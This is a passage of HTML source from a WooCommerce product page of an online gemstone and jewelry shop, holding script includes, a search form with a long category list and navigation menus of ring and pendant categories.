var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/ramneekjewels.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.5.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.5.4" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.5.4" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.5.4" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.5.4" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.5.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.5.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/themes/sparklestore/assets/library/html5shiv/html5shiv.min.js?ver=1.0.1" id="html5-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/themes/sparklestore/assets/library/respond/respond.min.js?ver=1.0.1" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://ramneekjewels.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ramneekjewels.com/wp-json/wp/v2/product/10537" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ramneekjewels.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.5.4" />
<link rel="canonical" href="https://ramneekjewels.com/product/divya-shakti-jasper-mariyam-gemstone-silver-ring-natural-aaa-quality/" />
<link rel='shortlink' href='https://ramneekjewels.com/?p=10537' />
<link rel="alternate" type="application/json+oembed" href="https://ramneekjewels.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Framneekjewels.com%2Fproduct%2Fdivya-shakti-jasper-mariyam-gemstone-silver-ring-natural-aaa-quality%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ramneekjewels.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Framneekjewels.com%2Fproduct%2Fdivya-shakti-jasper-mariyam-gemstone-silver-ring-natural-aaa-quality%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.productimage
{
	 width: 100%;
    height: 100%;
    object-fit: contain; 
}

.productimage img
{
width: 100% !important;
    height: 100% !important;
    object-fit: contain !important;
}


</style>
<!-- end Simple Custom CSS and JS -->
	<style>img#wpstats{display:none}</style>
		<meta name="pinterest-rich-pin" content="false" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
		<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="https://ramneekjewels.com/wp-content/uploads/2017/11/cropped-ramneek-jewels-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ramneekjewels.com/wp-content/uploads/2017/11/cropped-ramneek-jewels-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ramneekjewels.com/wp-content/uploads/2017/11/cropped-ramneek-jewels-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ramneekjewels.com/wp-content/uploads/2017/11/cropped-ramneek-jewels-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			
		</style>
		</head>

<body class="product-template-default single single-product postid-10537 wp-custom-logo theme-sparklestore woocommerce woocommerce-page woocommerce-no-js rightsidebar fulllayout columns-3">

<div id="page" class="site">

    <header id="masthead" class="site-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">        
        <div class="header-container">
            <div class="topheader">
                <div class="container">
                    <div class="row">
                        <div class="quickinfowrap">                     
                            <ul class="quickinfo">
                                                                    
                                                                
                                                                
                                                             
                            </ul>
                        </div>

                        <div class="toplinkswrap">
                            <div class="toplinks">

                                <div class="socialmedia-link">
                                    <ul>
                                        
                                        
                                        
                                        
                                        
                                                                                
                                        <li>
                                            <div class="myaccount">
                                                <a title="My Account" href="https://ramneekjewels.com/my-account/">
                                                    <i class="fa fa-user"></i>
                                                    <span>My Account</span>
                                                </a>
                                            </div>
                                        </li>

                                    </ul>
                                </div>
                            </div><!-- End Header Top Links --> 
                        </div>
                    </div>
                </div>
            </div>

            <div class="mainheader">
                <div class="container sp-clearfix">
                    <div class="sparklelogo">
                        <a href="https://ramneekjewels.com/" class="custom-logo-link" rel="home"><img width="531" height="158" src="https://ramneekjewels.com/wp-content/uploads/2020/04/cropped-600-180-1.jpg" class="custom-logo" alt="Ramneek Jewels" decoding="async" fetchpriority="high" srcset="https://ramneekjewels.com/wp-content/uploads/2020/04/cropped-600-180-1.jpg 531w, https://ramneekjewels.com/wp-content/uploads/2020/04/cropped-600-180-1-300x89.jpg 300w" sizes="(max-width: 531px) 100vw, 531px" /></a>                        <div class="site-branding">                                 
                            <h1 class="site-title">
                                <a href="https://ramneekjewels.com/" rel="home">
                                    Ramneek Jewels                                </a>
                            </h1>
                                                            <p class="site-description">Precious Gemstones and Jewelry For you</p>
                                                    </div>
                    </div><!-- End Header Logo --> 

                    <div class="rightheaderwrap sp-clearfix">
                        <div class="category-search-form">
                            <div class="search-box"><form role="search" method="get" id="search_mini_form"  action="https://ramneekjewels.com/">
                        <select id="cat" class="cate-dropdown hidden-sm hidden-md" name="term"><option value="">All Categories</option><optgroup class="ap-adv-search" label="All Categories"><option  value="american-diamond-zircon-pendant">American Diamond (Zircon) Pendant</option><option  value="american-diamond-zircon-ring">American Diamond (Zircon) Ring</option><option  value="amethyst-kataila-pendant">Amethyst (Kataila) Pendant</option><option  value="amethyst-kataila-ring">Amethyst (Kataila) Ring</option><option  value="amethyst-kataila-for-saturn">Amethyst / Kataila ( For Saturn )</option><option  value="ametrine-pendant">Ametrine Pendant</option><option  value="ametrine-ring">Ametrine Ring</option><option  value="aquamarine-beruj-pendant">Aquamarine (Beruj) Pendant</option><option  value="aquamarine-beruj-ring">Aquamarine (Beruj) Ring</option><option  value="baynavarti">Baynavarti</option><option  value="black-agate-kala-hakik-pendant">Black Agate (Kala Hakik) Pendant</option><option  value="black-agate-kala-hakik-ring">Black Agate (Kala Hakik) Ring</option><option  value="black-chalcedony-sulemani-hakik-pendant">Black Chalcedony (Sulemani Hakik) Pendant</option><option  value="black-chalcedony-sulemani-hakik-ring">Black Chalcedony (Sulemani hakik) Ring</option><option  value="blue-sapphire-neelam-ring">Blue Sapphire ( Neelam ) Ring</option><option  value="blue-sapphire-neelam-pendant">Blue Sapphire (Neelam) Pendant</option><option  value="blue-sapphire-neelam-aquarious-capricorn">Blue sapphire / Neelam ( Aquarious &amp; Capricorn )</option><option  value="cats-eye-lehsunia-ring">Cat's Eye (Lehsunia) Ring</option><option  value="cats-eye-lehsuniya-for-ketu">Cat's Eye / Lehsuniya ( For Ketu )</option><option  value="cats-eye-lehsunia-pendant">Cats Eye (Lehsunia) Pendant</option><option  value="citrine-sunhela-pendant">Citrine (Sunhela) Pendant</option><option  value="citrine-sunhela-ring">Citrine (Sunhela) Ring</option><option  value="coral-moonga-for-aries-and-scorpions">Coral / Moonga ( For Aries And Scorpions )</option><option  value="coral-mala">Coral Mala</option><option  value="dakshinavarti-shankh">Dakshinavarti Shankh</option><option  value="eight-face-loose-rudraksha">Eight Face Loose Rudraksha</option><option  value="eight-face-rudraksha-pendant">Eight Face Rudraksha Pendant</option><option  value="eleven-face-loose-rudraksha">Eleven Face Loose Rudraksha</option><option  value="eleven-face-rudraksha-pendant">Eleven Face Rudraksha Pendant</option><option  value="emerald-panna-ring">Emerald ( Panna ) Ring</option><option  value="emerald-panna-pendant">Emerald (Panna) Pendant</option><option  value="emerald-panna-for-gemini-and-virgo">Emerald / Panna ( For Gemini and Virgo )</option><option  value="feroza">feroza</option><option  value="five-face-loose-rudraksha">Five Face Loose Rudraksha</option><option  value="five-face-rudraksha-pendant">Five Face Rudraksha Pendant</option><option  value="four-face-loose-rudraksha">Four Face Loose Rudraksha</option><option  value="four-face-rudraksha-pendant">Four Face Rudraksha Pendant</option><option  value="fourteen-face-loose-rudraksha">Fourteen Face Loose Rudraksha</option><option  value="fourteen-face-rudraksha-pendant">Fourteen Face Rudraksha Pendant</option><option  value="ganesh-loose-rudraksha">Ganesh Loose Rudraksha</option><option  value="ganesh-rudraksha-pendant">Ganesh Rudraksha Pendant</option><option  value="gauri-shankar-rudraksha">Gauri Shankar Rudraksha</option><option  value="gemstones">Gemstones</option><option  value="gold-topaz">Gold Topaz</option><option  value="golden-topaz-sunhela">Golden Topaz / Sunhela</option><option  value="hessonite-gomed-pendant">Hessonite (Gomed) Pendant</option><option  value="hessonite-gomed-ring">Hessonite (Gomed) Ring</option><option  value="hessonite-gomed-for-rahu">Hessonite / Gomed ( For Rahu )</option><option  value="iolite-neeli-pendant">Iolite (Neeli) Pendant</option><option  value="iolite-neeli-ring">Iolite (Neeli) Ring</option><option  value="jasper-mariyam-pendant">Jasper (Mariyam) Pendant</option><option  value="jasper-mariyam-ring">Jasper (Mariyam) Ring</option><option  value="jewelry">Jewelry</option><option  value="lapis-lazuli-saturn-stone">Lapis Lazuli ( Saturn stone )</option><option  value="lapis-lazuli-lajward-pendant">Lapis Lazuli (Lajward) Pendant</option><option  value="lapis-lazuli-lajward-ring">Lapis Lazuli (Lajward) Ring</option><option  value="loose-rudraksha">Loose Rudraksha</option><option  value="machha-matsya-mani-pendant">Machha (Matsya Mani) Pendant</option><option  value="machha-matsya-mani-ring">Machha (Matsya Mani) Ring</option><option  value="malas">Mala's</option><option  value="malachite-dana-firang-pendant">Malachite (Dana Firang) Pendant</option><option  value="malachite-dana-firang-ring">Malachite (Dana Firang) Ring</option><option  value="moon-stone-chandramani">Moon Stone / Chandramani</option><option  value="moonstone-chandramani-pendant">Moonstone (Chandramani) Pendant</option><option  value="moonstone-chandramani-ring">Moonstone (Chandramani) Ring</option><option  value="moti-mala">Moti Mala</option><option  value="moti-plus-sphatik-mala">Moti Plus Sphatik Mala</option><option  value="navratan-mala">Navratan Mala</option><option  value="navratna-locket">Navratna Locket</option><option  value="nine-face-loose-rudraksha">Nine Face Loose Rudraksha</option><option  value="nine-face-rudraksha-pendant">Nine Face Rudraksha Pendant</option><option  value="one-face-loose-rudraksha">One face loose Rudraksha</option><option  value="one-face-rudraksha-pendant">One Face Rudraksha Pendant</option><option  value="opal-pendant">Opal Pendant</option><option  value="opal-stone">Opal Stone</option><option  value="panch-mukhi-rudraksha">Panch Mukhi Rudraksha</option><option  value="parad-shivling">Parad Shivling</option><option  value="parad-shri-yantra">Parad Shri yantra</option><option  value="pearl-moti-pendant">Pearl (Moti) Pendant</option><option  value="pearl-moti-ring">Pearl (Moti) Ring</option><option  value="pearl-moti-for-cancer-rashi">Pearl / Moti ( For Cancer Rashi )</option><option  value="pendants">Pendants</option><option  value="pooja-items">Pooja Items</option><option  value="red-coral-munga-pendant">Red Coral (Munga) Pendant</option><option  value="red-coral-munga-ring">Red Coral (Munga) Ring</option><option  value="rings">Rings</option><option  value="ruby-manik-pendant">Ruby (Manik) Pendant</option><option  value="ruby-manik-ring">Ruby (Manik) Ring</option><option  value="ruby-manikya-for-leo-singh-rashi">Ruby / Manikya ( For Leo / Singh Rashi )</option><option  value="ruby-mala">Ruby Mala</option><option  value="rudraksha">Rudraksha</option><option  value="rudraksha-mala-malas">Rudraksha Mala</option><option  value="rudraksha-mala">Rudraksha Mala</option><option  value="rudraksha-pendant">Rudraksha Pendant</option><option  value="seven-face-loose-rudraksha">Seven Face Loose Rudraksha</option><option  value="seven-face-rudraksha-pendant">Seven Face Rudraksha Pendant</option><option  value="shanks">Shanks</option><option  value="six-face-loose-rudraksha">Six Face Loose Rudraksha</option><option  value="six-face-rudraksha-pendant">Six Face Rudraksha Pendant</option><option  value="sphatik-mala">Sphatik Mala</option><option  value="sphatik-shivling">Sphatik Shivling</option><option  value="sphatik-shri-yantra">Sphatik Shri Yantra</option><option  value="tanzanite-pendant">Tanzanite Pendant</option><option  value="tanzanite-ring">Tanzanite Ring</option><option  value="ten-face-loose-rudraksha">Ten Face Loose Rudraksha</option><option  value="ten-face-rudraksha-pendant">Ten Face Rudraksha Pendant</option><option  value="thirteen-face-loose-rudraksha">Thirteen Face Loose Rudraksha</option><option  value="thirteen-face-rudraksha-pendant">Thirteen Face Rudraksha Pendant</option><option  value="three-face-loose-rudraksha">Three Face Loose Rudraksha</option><option  value="three-face-rudraksha-pendant">Three Face Rudraksha Pendant</option><option  value="tiger-stone-chitti-stone">Tiger Stone / Chitti stone</option><option  value="tiger-stone-mala">Tiger Stone Mala</option><option  value="tigers-eye-chitti-pendant">Tigers Eye (Chitti) Pendant</option><option  value="tigers-eye-chitti-ring">Tigers Eye (Chitti) Ring</option><option  value="turquoise-feroja-pendant">Turquoise (Feroja) Pendant</option><option  value="turquoise-feroja-ring">Turquoise (Feroja) Ring</option><option  value="turquoise-hussaini-irani-feroja-pendant">Turquoise (Hussaini Irani Feroja) Pendant</option><option  value="turquoise-hussaini-irani-feroja-ring">Turquoise (Hussaini Irani Feroja) Ring</option><option  value="twelve-face-loose-rudraksha">Twelve Face Loose Rudraksha</option><option  value="twelve-face-rudraksha-pendant">Twelve Face Rudraksha Pendant</option><option  value="two-face-loose-rudraksha">Two Face Loose Rudraksha</option><option  value="two-face-rudraksha-pendant">Two Face Rudraksha Pendant</option><option  value="white-coral-munga-pendant">White Coral (Munga) Pendant</option><option  value="white-coral-munga-ring">White Coral (Munga) Ring</option><option  value="white-opal-ring">White Opal Ring</option><option  value="yantras">Yantra's</option><option  value="yellow-sapphire-pukhraj-ring">Yellow Sapphire ( Pukhraj ) Ring</option><option  value="yellow-sapphire-pukhraj-pendant">Yellow Sapphire (Pukhraj) Pendant</option><option  value="yellow-sapphire-pukhraj-saggitarius-pisces">Yellow Sapphire / Pukhraj ( Saggitarius &amp; Pisces )</option></optgroup></select>
                        <input id="search" type="text" value="" name="s" id="s" placeholder="Search entire store here..." class="searchbox" maxlength="128" />
                         <button type="submit" title="Search" class="search-btn-bg" id="submit-button">
                            <span>Search</span>
                         </button>
                        <input type="hidden" name="post_type" value="product" />
                        <input type="hidden" name="taxonomy" value="product_cat" />
                    </form></div>                        </div>
                         
                                                    <div class="view-cart">
                                        <a class="cart-contents" href="https://ramneekjewels.com/cart/">
            <div class="header-icon">
                <i class="fa fa-shopping-bag"></i>
                <span class="name-text">My Cart</span>
                <span class="count">
                    0                </span>
            </div>
        </a>        
                                        <div class="top-cart-content">
                                    <div class="block-subtitle">Recently added item(s)</div>
                                    <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                                </div>
                            </div>
                        
                                            </div>
                </div>
            </div>  
        </div>
    </header>
    
    <nav class="main_menu_category_menu sp-clearfix">
        <div class="container">
                            <div class="category-menu-main">
                    <div class="category-menu-title">
                       <i class="fa fa-navicon"></i>
                       All Categories                    </div>
                    <div class="menu-category">
                        <div class="menu-all-catagery-container"><ul id="menu-all-catagery" class="menu"><li id="menu-item-1133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1133"><a href="http://ramneekjewels.com/product-category/gemstones/">Gemstones</a></li>
<li id="menu-item-1134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1134"><a href="http://ramneekjewels.com/product-category/jewelry/">Jewelry</a></li>
<li id="menu-item-1135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1135"><a href="http://ramneekjewels.com/product-category/malas/">Mala</a></li>
<li id="menu-item-1136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1136"><a href="http://ramneekjewels.com/product-category/pooja-items/">Pooja Items</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1137"><a href="http://ramneekjewels.com/product-category/rudraksha/">Rudraksha</a></li>
<li id="menu-item-1138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1138"><a href="http://ramneekjewels.com/product-category/shanks/">Shanks</a></li>
<li id="menu-item-1139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1139"><a href="http://ramneekjewels.com/product-category/yantras/">Yantras</a></li>
</ul></div>                    </div>
                </div>
                        <div class="main-menu sp-clearfix">
                <div class="toggle-wrap">
                    <div class="toggle">
                        <i class="fa fa-align-justify"></i>
                        <span class="label">Menu</span> 
                    </div>
                </div>
                <div class="main-menu-links ">
                    <div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="menu"><li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10"><a href="http://ramneekjewels.com/">Home</a></li>
<li id="menu-item-669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-669"><a href="http://ramneekjewels.com/product-category/Jewelry/">Jewelry</a>
<ul class="sub-menu">
	<li id="menu-item-819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-819"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/">Rings</a>
	<ul class="sub-menu">
		<li id="menu-item-10315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10315"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Turquoise-Hussaini-Irani-Feroja-Ring/">Turquoise (Hussaini Irani Feroja) Ring</a></li>
		<li id="menu-item-848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-848"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/yellow-sapphire-pukhraj-ring/">Yellow Sapphire ( Pukhraj ) Ring</a></li>
		<li id="menu-item-982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-982"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/blue-sapphire-neelam-ring/">Blue Sapphire ( Neelam ) Ring</a></li>
		<li id="menu-item-1099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1099"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/emerald-panna-ring">Emerald ( Panna ) Ring</a></li>
		<li id="menu-item-1303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1303"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Amethyst-kataila-ring/">Amethyst (Kataila) Ring</a></li>
		<li id="menu-item-2145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2145"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Ametrine-Ring/">Ametrine Ring</a></li>
		<li id="menu-item-2347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2347"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Aquamarine-Beruj-Ring/">Aquamarine (Beruj) Ring</a></li>
		<li id="menu-item-2348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2348"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Black-Agate-Kala-Hakik-Ring/">Black Agate ( Kala Hakik) Ring</a></li>
		<li id="menu-item-2722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2722"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Citrine-Sunhela-Ring/">Citrine (Sunhela) Ring</a></li>
		<li id="menu-item-2966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2966"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Cats-Eye-Lehsunia-Ring/">Cats Eye (Lehsunia) Ring</a></li>
		<li id="menu-item-3106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3106"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Turquoise-Feroja-Ring/">Turquoise (Feroja) Ring</a></li>
		<li id="menu-item-3107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3107"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Hessonite-Gomed-Ring/">Hessonite (Gomed) Ring</a></li>
		<li id="menu-item-3299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3299"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Lapis-Lazuli-Lajward-Ring/">Lapis Lazuli (Lajward) Ring</a></li>
		<li id="menu-item-3300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3300"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Moonstone-Chandramani-Ring/">Moonstone (Chandramani) Ring</a></li>
		<li id="menu-item-10520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10520"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Jasper-Mariyam-Ring/">Jasper (Mariyam) Ring</a></li>
		<li id="menu-item-3301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3301"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Iolite-Neeli-Ring/">Iolite (Neeli) Ring</a></li>
		<li id="menu-item-3302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3302"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Pearl-Moti-Ring/">Pearl (Moti) Ring</a></li>
		<li id="menu-item-3303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3303"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Ruby-Manik-Ring/">Ruby (Manik) Ring</a></li>
		<li id="menu-item-4474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4474"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Black-Chalcedony-Sulemani-Hakik-Ring/">Black Chalcedony (Sulemani Hakik) Ring</a></li>
		<li id="menu-item-4475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4475"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Tanzanite-Ring/">Tanzanite Ring</a></li>
		<li id="menu-item-4476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4476"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Tigers-Eye-Chitti-Ring/">Tigers Eye (Chitti) Ring</a></li>
		<li id="menu-item-5077" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5077"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Red-Coral-Munga-Ring/">Red Coral (Munga) Ring</a></li>
		<li id="menu-item-5079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5079"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/White-Coral-Munga-Ring/">White Coral (Munga) Ring</a></li>
		<li id="menu-item-5956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5956"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/White-Opal-Ring/">White Opal Ring</a></li>
		<li id="menu-item-8954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8954"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/American-Diamond-Zircon-Ring/">American Diamond (Zircon) Ring</a></li>
		<li id="menu-item-10521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10521"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Malachite-Dana-Firang-Ring/">Malachite (Dana Firang) Ring</a></li>
		<li id="menu-item-10789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10789"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Machha-Matsya-mani-Ring/">Machha (Matsya Mani) Ring</a></li>
	</ul>
</li>
	<li id="menu-item-6013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6013"><a href="http://ramneekjewels.com/product-category/Jewelry/Pendants/">Pendants</a>
	<ul class="sub-menu">
		<li id="menu-item-6014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6014"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Amethyst-kataila-pendant/">Amethyst (Kataila) Pendant</a></li>
		<li id="menu-item-7069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7069"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/American-Diamond-Zircon-Pendant/">American Diamond (Zircon) Pendant</a></li>
		<li id="menu-item-6054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6054"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Aquamarine-Beruj-Pendant/">Aquamarine (Beruj) Pendant</a></li>
		<li id="menu-item-6055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6055"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Black-Agate-Kala-Hakik-Pendant/">Black Agate (Kala hakik) Pendant</a></li>
		<li id="menu-item-6056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6056"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Cats-Eye-Lehsunia-Pendant/">Cats Eye (Lehsunia) Pendant</a></li>
		<li id="menu-item-6057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6057"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Citrine-Sunhela-Pendant/">Citrine (Sunhela) Pendant</a></li>
		<li id="menu-item-6058" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6058"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Emerald-Panna-Pendant/">Emerald (Panna) Pendant</a></li>
		<li id="menu-item-6059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6059"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Turquoise-Feroja-Pendant/">Turquoise (Feroja) Pendant</a></li>
		<li id="menu-item-6098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6098"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Ametrine-Pendant/">Ametrine Pendant</a></li>
		<li id="menu-item-6345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6345"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Hessonite-Gomed-Pendant/">Hessonite (Gomed) Pendant</a></li>
		<li id="menu-item-6354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6354"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Yellow-Sapphire-Pukhraj-Pendant/">Yellow Sapphire (Pukhraj) Pendant</a></li>
		<li id="menu-item-6353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6353"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Pearl-Moti-Pendant/">Pearl (Moti) Pendant</a></li>
		<li id="menu-item-6352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6352"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Opal-Pendant/">Opal Pendant</a></li>
		<li id="menu-item-6346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6346"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Red-Coral-Munga-Pendant/">Red Coral (Munga) Pendant</a></li>
		<li id="menu-item-6347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6347"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/White-Coral-Munga-Pendant/">White Coral (Munga) Pendant</a></li>
		<li id="menu-item-6348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6348"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Lapis-lazuli-lajward-Pendant/">Lapis Lazuli (Lajward) Pendant</a></li>
		<li id="menu-item-6349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6349"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Moonstone-Chandramani-Pendant/">Moonstone (Chandramani) Pendant</a></li>
		<li id="menu-item-6350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6350"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Blue-Sapphire-Neelam-Pendant/">Blue Sapphire (Neelam) Pendant</a></li>
		<li id="menu-item-6351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6351"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Iolite-Neeli-Pendant">Iolite (Neeli) Pendant</a></li>
		<li id="menu-item-6355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6355"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Ruby-Manik-Pendant/">Ruby (Manik) Pendant</a></li>
